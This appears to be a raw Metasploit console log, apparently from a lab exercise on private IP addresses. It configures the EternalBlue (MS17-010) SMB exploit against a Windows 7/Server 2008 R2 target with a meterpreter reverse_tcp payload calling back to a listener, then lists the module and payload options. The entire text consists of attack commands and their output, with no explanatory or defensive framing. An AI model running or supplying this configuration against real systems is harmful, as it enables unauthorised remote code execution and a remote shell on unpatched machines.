 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.205.173
lhost => 192.168.205.173
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 6666
lport => 6666
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         192.168.205.200  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.205.173  yes       The listen address (an interface may be specified)
   LPORT     6666             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs